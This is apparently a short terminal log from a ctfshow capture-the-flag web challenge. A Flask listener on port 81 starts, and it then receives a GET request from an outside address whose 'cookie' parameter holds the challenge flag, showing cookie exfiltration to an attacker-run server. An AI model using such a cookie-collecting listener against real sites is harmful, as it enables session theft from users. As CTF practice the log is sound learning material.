 [root@VM-8-17-centos web323]# python3 main.py
 * Serving Flask app 'main' (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off
 * Running on all addresses.
   WARNING: This is a development server. Do not use it in a production deployment.
 * Running on http://10.0.8.17:81/ (Press CTRL+C to quit)
ctfshow{ffe14cc7-6ff2-45df-883b-f1c8cae462bc}
124.223.158.81 - - [09/Sep/2022 16:58:19] "GET /?cookie=ctfshow%7Bffe14cc7-6ff2-45df-883b-f1c8cae462bc%7D HTTP/1.1" 200 -